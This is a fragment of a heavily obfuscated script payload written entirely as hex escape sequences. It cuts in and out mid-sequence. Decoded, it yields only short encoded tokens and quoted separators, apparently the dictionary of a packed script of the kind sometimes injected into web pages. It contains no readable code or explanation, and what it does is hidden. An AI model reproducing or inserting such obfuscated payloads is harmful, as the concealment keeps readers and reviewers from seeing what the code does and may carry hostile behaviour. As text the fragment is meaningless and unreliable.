x31\x32\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x79\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x79\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x31\x65\x5C\x6A\x5C\x68\x5C\x70\x5C\x46\x5C\x6C\x5C\x6B\x5C\x44\x5C\x6A\x5C\x68\x5C\x70\x5C\x4A\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x70\x5C\x46\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x79\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x55\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x46\x5C\x6C\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x79\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x70\x5C\x46\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x70\x5C\x4A\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x79\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x55\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x4A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x79\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x70\x5C\x4A\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x50\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x70\x5C\x41\x5C\x68\x5C\x70\x5C\x31\x6E\x5C\x6C\x5C\x69\x5C\x70\x5C\x4B\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x70\x5C\x41\x5C\x68\x5C\x70\x5C\x31\x6E\x5C\x6C\x5C\x69\x5C\x70\x5C\x4B\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x72\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6E\x5C\x6E\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x70\x5C\x41\x5C\x68\x5C\x70\x5C\x31\x6E\x5C\x6C\x5C\x69\x5C\x70\x5C\x4B\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6E\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x70\x5C\x41\x5C\x68\x5C\x70\x5C\x31\x6E\x5C\x6C\x5C\x69\x5C\x70\x5C\x4B\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x31\x67\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x70\x5C\x41\x5C\x68\x5C\x70\x5C\x31\x6E\x5C\x6C\x5C\x69\x5C\x70\x5C\x4B\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x70\x5C\x41\x5C\x68\x5C\x70\x5C\x31\x6E\x5C\x6C\x5C\x69\x5C\x70\x5C\x4B\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x58\x5C\x44\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x71\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x71\x5C\x68\x5C\x79\x5C\x31\x71\x5C\x6F\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x41\x5C\x57\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x6E\x5C\x6E\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x62\x5C\x6E\x5C\x6E\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x52\x5C\x69\x5C\x70\x5C\x4E\x5C\x69\x5C\x6D\x5C\x69\x5C\x70\x5C\x53\x5C\x69\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x6E\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x62\x5C\x6E\x5C\x6E\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x52\x5C\x69\x5C\x70\x5C\x4E\x5C\x69\x5C\x6D\x5C\x69\x5C\x70\x5C\x53\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x31\x30\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x55\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x52\x5C\x69\x5C\x70\x5C\x4E\x5C\x69\x5C\x6D\x5C\x69\x5C\x70\x5C\x53\x5C\x69\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x52\x5C\x69\x5C\x70\x5C\x4E\x5C\x69\x5C\x6D\x5C\x69\x5C\x70\x5C\x53\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x31\x6B\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x62\x5C\x6E\x5C\x6E\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x52\x5C\x69\x5C\x70\x5C\x4E\x5C\x69\x5C\x6D\x5C\x69\x5C\x70\x5C\x53\x5C\x69\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x6A\x5C\x68\x5C\x31\x62\x5C\x6E\x5C\x6E\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x52\x5C\x69\x5C\x70\x5C\x4E\x5C\x69\x5C\x6D\x5C\x69\x5C\x70\x5C\x53\x5C\x69\x5C\x6B\x5C\x4D\x5C\x4D\x5C\x51\x5C\x6A\x5C\x68\x5C\x41\x5C\x31\x62\x5C\x68\x5C\x41\x5C\x31\x39\x5C\x6F\x5C\x41\x5C\x6C\x5C\x71\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x77\x5C\x45\x5C\x47\x5C\x71\x5C\x48\x5C\x31\x65\x5C\x45\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x79\x5C\x31\x30\x5C\x6C\x5C\x4B\x5C\x6D\x5C\x41\x5C\x31\x6C\x5C\x68\x5C\x41\x5C\x5A\x5C\x68\x5C\x41\x5C\x31\x70\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x79\x5C\x31\x6B\x5C\x6D\x5C\x70\x5C\x6B\x5C\x6B\x5C\x44\x5C\x69\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x55\x5C\x6F\x5C\x70\x5C\x31\x66\x5C\x77\x5C\x71\x5C\x7A\x5C\x7A\x5C\x71\x5C\x31\x65\x5C\x41\x5C\x31\x66\x5C\x77\x5C\x6A\x5C\x68\x5C\x41\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x41\x5C\x31\x6F\x5C\x77\x5C\x69\x5C\x52\x5C\x71\x5C\x52\x5C\x69\x5C\x77\x5C\x41\x5C\x31\x61\x5C\x77\x5C\x41\x5C\x31\x74\x5C\x77\x5C\x41\x5C\x31\x6A\x5C\x77\x5C\x41\x5C\x31\x63\x5C\x77\x5C\x79\x5C\x31\x62\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x69\x5C\x6B\x5C\x44\x5C\x45\x5C\x68\x5C\x79\x5C\x4E\x5C\x68\x5C\x79\x5C\x31\x30\x5C\x6C\x5C\x4B\x5C\x6D\x5C\x79\x5C\x31\x6B\x5C\x6B\x5C\x4D\x5C\x51\x5C\x4E\x5C\x77\x5C\x56\x5C\x6F\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x79\x5C\x31\x39\x5C\x68\x5C\x41\x5C\x31\x72\x5C\x6D\x5C\x71\x5C\x6F\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6C\x5C\x31\x6D\x5C\x79\x5C\x31\x6C\x5C\x31\x6D\x5C\x73\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6C\x5C\x31\x6D\x5C\x79\x5C\x73\x5C\x31\x6D\x5C\x73\x5C\x6B\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x71\x5C\x31\x65\x5C\x55\x5C\x54\x5C\x44\x5C\x55\x5C\x55\x5C\x79\x5C\x31\x39\x5C\x68\x5C\x31\x6E\x5C\x54\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6C\x5C\x31\x6D\x5C\x79\x5C\x73\x5C\x6E\x5C\x79\x5C\x31\x6C\x5C\x6E\x5C\x31\x6E\x5C\x70\x5C\x6E\x5C\x31\x6E\x5C\x79\x5C\x6E\x5C\x31\x6E\x5C\x76\x5C\x6E\x5C\x31\x6E\x5C\x31\x6E\x5C\x77\x5C\x31\x6E\x5C\x31\x78\x5C\x6E\x5C\x31\x6E\x5C\x31\x43\x5C\x6E\x5C\x31\x6E\x5C\x4E\x5C\x6E\x5C\x41\x5C\x54\x5C\x31\x6D\x5C\x73\x5C\x6B\x5C\x4D\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6C\x5C\x79\x5C\x31\x62\x5C\x6B\x5C\x51\x22\x2C\x22\x5C\x6E\x22\x2C\x22\x5C\x42\x5C\x50\x5C\x43\x5C\x73\x5C\x72\x22\x2C\x22\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x75\x5C\x71\x5C\x72\x5C\x6A\x5C\x71\x5C\x31\x34\x5C\x31\x4B\x5C\x46\x5C\x74\x5C\x71\x5C\x75\x5C\x45\x5C\x42\x5C\x6A\x5C\x43\x5C\x42\x5C\x6E\x5C\x59\x5C\x45\x5C\x78\x5C\x46\x5C\x72\x5C\x73\x5C\x75\x5C\x78\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x31\x67\x5C\x74\x5C\x71\x5C\x6E\x5C\x74\x5C\x72\x5C\x72\x5C\x71\x5C\x6E\x5C\x6E\x5C\x72\x5C\x56\x5C\x73\x5C\x42\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x46\x5C\x75\x5C\x78\x5C\x31\x61\x5C\x74\x5C\x72\x5C\x56\x5C\x6E\x5C\x73\x5C\x42\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x46\x5C\x45\x5C\x71\x5C\x71\x5C\x6A\x5C\x78\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x42\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x56\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6A\x5C\x78\x5C\x6E\x5C\x59\x5C\x75\x5C\x71\x5C\x6E\x5C\x6E\x5C\x73\x5C\x78\x5C\x6E\x5C\x31\x37\x5C\x78\x5C\x4A\x5C\x31\x37\x5C\x5A\x5C\x42\x5C\x31\x38\x5C\x31\x31\x5C\x79\x5C\x31\x33\x5C\x4B\x5C\x6E\x5C\x31\x38\x5C\x31\x78\x5C\x57\x5C\x31\x32\x5C\x49\x5C\x70\x5C\x31\x6A\x5C\x71\x5C\x31\x75\x5C\x31\x61\x5C\x31\x67\x5C\x6E\x5C\x6E\x5C\x73\x5C\x4F\x5C\x6E\x5C\x46\x5C\x31\x6E\x5C\x31\x32\x5C\x31\x63\x5C\x31\x30\x5C\x31\x61\x5C\x31\x36\x5C\x73\x5C\x31\x77\x5C\x76\x5C\x31\x37\x5C\x6E\x5C\x71\x5C\x6A\x5C\x72\x5C\x45\x5C\x71\x5C\x78\x5C\x6E\x5C\x73\x5C\x59\x5C\x6E\x5C\x6A\x5C\x43\x5C\x42\x5C\x6A\x5C\x6E\x5C\x71\x5C\x6A\x5C\x50\x5C\x43\x5C\x74\x5C\x46\x5C\x6A\x5C\x6E\x5C\x31\x37\x5C\x5A\x5C\x58\x5C\x42\x5C\x31\x72\x5C\x31\x33\x5C\x31\x66\x5C\x31\x32\x5C\x58\x5C\x50\x5C\x31\x33\x5C\x6E\x5C\x6E\x5C\x31\x31\x5C\x6A\x5C\x31\x34\x5C\x4B\x5C\x75\x5C\x74\x5C\x71\x5C\x4F\x5C\x6E\x5C\x78\x5C\x45\x5C\x43\x5C\x43\x5C\x6E\x5C\x6E\x5C\x31\x30\x5C\x31\x6F\x5C\x31\x36\x5C\x6E\x5C\x59\x5C\x73\x5C\x43\x5C\x6A\x5C\x31\x76\x5C\x74\x5C\x49\x5C\x73\x5C\x78\x5C\x4A\x5C\x31\x30\x5C\x74\x5C\x42\x5C\x6A\x5C\x6E\x5C\x49\x5C\x75\x5C\x45\x5C\x42\x5C\x6A\x5C\x31\x37\x5C\x73\x5C\x49\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x75\x5C\x31\x36\x5C\x75\x5C\x58\x5C\x6A\x5C\x71\x5C\x31\x30\x5C\x74\x5C\x42\x5C\x6A\x5C\x6E\x5C\x31\x6B\x5C\x31\x37\x5C\x31\x6C\x5C\x31\x61\x5C\x79\x5C\x75\x5C\x4F\x5C\x31\x6E\x5C\x53\x5C\x31\x32\x5C\x31\x31\x5C\x6E\x5C\x72\x5C\x75\x5C\x31\x79\x5C\x50\x5C\x50\x5C\x6A\x5C\x71\x5C\x31\x30\x5C\x74\x5C\x42\x5C\x6A\x5C\x6E\x5C\x42\x5C\x6A\x5C\x72\x5C\x5A\x5C\x78\x5C\x72\x5C\x6A\x5C\x71\x5C\x31\x67\x5C\x74\x5C\x43\x5C\x6E\x5C\x6A\x5C\x74\x5C\x46\x5C\x56\x5C\x6E\x5C\x4B\x5C\x43\x5C\x31\x72\x5C\x78\x5C\x31\x6A\x5C\x5A\x5C\x59\x5C\x31\x6C\x5C\x31\x39\x5C\x31\x70\x5C\x4B\x5C\x6E\x5C\x31\x78\x5C\x54\x5C\x6E\x5C\x70\x5C\x54\x5C\x54\x5C\x6E\x5C\x31\x79\x5C\x50\x5C\x50\x5C\x6A\x5C\x71\x5C\x31\x30\x5C\x74\x5C\x42\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x31\x4B\x5C\x6E\x5C\x31\x36\x5C\x75\x5C\x58\x5C\x6A\x5C\x71\x5C\x31\x30\x5C\x74\x5C\x42\x5C\x6A\x5C\x6E\x5C\x59\x5C\x73\x5C\x78\x5C\x4F\x5C\x6E\x5C\x49\x5C\x74\x5C\x4A\x5C\x78\x5C\x73\x5C\x59\x5C\x73\x5C\x6A\x5C\x71\x5C\x31\x32\x5C\x72\x5C\x78\x5C\x6E\x5C\x72\x5C\x71\x5C\x73\x5C\x4A\x5C\x4A\x5C\x6A\x5C\x71\x5C\x6E\x5C\x31\x63\x5C\x31\x43\x5C\x31\x34\x5C\x31\x37\x5C\x76\x5C\x31\x74\x5C\x31\x41\x5C\x43\x5C\x45\x5C\x31\x6E\x5C\x31\x30\x5C\x31\x30\x5C\x43\x5C\x73\x5C\x46\x5C\x31\x31\x5C\x6E\x5C\x31\x67\x5C\x31\x66\x5C\x31\x38\x5C\x31\x36\x5C\x75\x5C\x59\x5C\x41\x5C\x31\x77\x5C\x5A\x5C\x6A\x5C\x31\x76\x5C\x6E\x5C\x4B\x5C\x72\x5C\x78\x5C\x6E\x5C\x50\x5C\x73\x5C\x46\x5C\x6E\x5C\x4B\x5C\x74\x5C\x42\x5C\x73\x5C\x46\x5C\x6E\x5C\x46\x5C\x43\x5C\x73\x5C\x46\x5C\x31\x31\x5C\x6E\x5C\x42\x5C\x56\x5C\x75\x5C\x58\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x72\x5C\x71\x5C\x75\x5C\x43\x5C\x31\x32\x5C\x74\x5C\x71\x5C\x6E\x5C\x42\x5C\x72\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x6E\x5C\x50\x5C\x74\x5C\x4F\x5C\x31\x7A\x5C\x6A\x5C\x71\x5C\x75\x5C\x6E\x5C\x31\x6C\x5C\x6A\x5C\x49\x5C\x73\x5C\x42\x5C\x50\x5C\x56\x5C\x6A\x5C\x71\x5C\x73\x5C\x46\x5C\x74\x5C\x43\x5C\x6E\x5C\x56\x5C\x73\x5C\x4F\x5C\x6A\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x72\x5C\x71\x5C\x75\x5C\x43\x5C\x31\x32\x5C\x74\x5C\x71\x5C\x6E\x5C\x57\x5C\x49\x5C\x43\x5C\x31\x61\x5C\x74\x5C\x72\x5C\x56\x5C\x6E\x5C\x31\x6F\x5C\x71\x5C\x72\x5C\x6A\x5C\x71\x5C\x31\x34\x5C\x6E\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x72\x5C\x6E\x5C\x46\x5C\x74\x5C\x43\x5C\x43\x5C\x6E\x5C\x31\x64\x5C\x75\x5C\x31\x70\x5C\x72\x5C\x31\x79\x5C\x46\x5C\x31\x39\x5C\x31\x75\x5C\x31\x77\x5C\x31\x37\x5C\x31\x71\x5C\x6E\x5C\x75\x5C\x4B\x5C\x31\x35\x5C\x31\x61\x5C\x74\x5C\x72\x5C\x56\x5C\x6E\x5C\x43\x5C\x74\x5C\x71\x5C\x4A\x5C\x6A\x5C\x5A\x5C\x49\x5C\x4A\x5C\x31\x61\x5C\x74\x5C\x72\x5C\x56\x5C\x6E\x5C\x50\x5C\x45\x5C\x42\x5C\x56\x5C\x6E\x5C\x78\x5C\x6A\x5C\x58\x5C\x6E\x5C\x46\x5C\x6A\x5C\x78\x5C\x72\x5C\x6A\x5C\x71\x5C\x5A\x5C\x78\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x4F\x5C\x75\x5C\x58\x5C\x6E\x5C\x59\x5C\x73\x5C\x72\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x4F\x5C\x75\x5C\x58\x5C\x6E\x5C\x73\x5C\x42\x5C\x31\x33\x5C\x71\x5C\x71\x5C\x74\x5C\x31\x34\x5C\x6E\x5C\x74\x5C\x43\x5C\x43\x5C\x75\x5C\x58\x5C\x31\x63\x5C\x46\x5C\x74\x5C\x43\x5C\x6A\x5C\x5A\x5C\x49\x5C\x4A\x5C\x31\x79\x5C\x50\x5C\x6E\x5C\x31\x37\x5C\x71\x5C\x45\x5C\x6A\x5C\x6E\x5C\x31\x79\x5C\x71\x5C\x46\x5C\x4B\x5C\x31\x71\x5C\x5A\x5C\x31\x64\x5C\x31\x7A\x5C\x76\x5C\x31\x67\x5C\x31\x7A\x5C\x6E\x5C\x43\x5C\x74\x5C\x71\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x50\x5C\x57\x5C\x6E\x5C\x58\x5C\x73\x5C\x4F\x5C\x72\x5C\x56\x5C\x6E\x5C\x31\x62\x5C\x31\x32\x5C\x74\x5C\x49\x5C\x59\x5C\x75\x5C\x31\x67\x5C\x54\x5C\x59\x5C\x31\x70\x5C\x31\x41\x5C\x6E\x5C\x31\x39\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x62\x5C\x72\x5C\x31\x45\x5C\x54\x5C\x4B\x5C\x31\x72\x5C\x58\x5C\x31\x45\x5C\x6E\x5C\x31\x35\x5C\x43\x5C\x72\x5C\x74\x5C\x31\x64\x5C\x31\x6F\x5C\x45\x5C\x31\x36\x5C\x4A\x5C\x31\x6F\x5C\x46\x5C\x6E\x5C\x4B\x5C\x72\x5C\x78\x5C\x31\x63\x5C\x73\x5C\x31\x38\x5C\x6A\x5C\x6E\x5C\x46\x5C\x75\x5C\x45\x5C\x78\x5C\x72\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x42\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x62\x5C\x57\x5C\x73\x5C\x42\x5C\x72\x5C\x6E\x5C\x5A\x5C\x49\x5C\x74\x5C\x4A\x5C\x6A\x5C\x31\x30\x5C\x71\x5C\x6A\x5C\x74\x5C\x72\x5C\x75\x5C\x71\x5C\x6E\x5C\x50\x5C\x31\x39\x5C\x31\x76\x5C\x31\x38\x5C\x72\x5C\x72\x5C\x54\x5C\x31\x61\x5C\x31\x33\x5C\x31\x7A\x5C\x31\x32\x5C\x6E\x5C\x57\x5C\x49\x5C\x43\x5C\x6E\x5C\x58\x5C\x73\x5C\x78\x5C\x4F\x5C\x75\x5C\x58\x5C\x6E\x5C\x4F\x5C\x75\x5C\x46\x5C\x45\x5C\x49\x5C\x6A\x5C\x78\x5C\x72\x5C\x6E\x5C\x43\x5C\x31\x67\x5C\x79\x5C\x6E\x5C\x5A\x5C\x49\x5C\x74\x5C\x4A\x5C\x6A\x5C\x42\x5C\x6E\x5C\x72\x5C\x31\x34\x5C\x50\x5C\x6A\x5C\x75\x5C\x59\x5C\x6E\x5C\x56\x5C\x6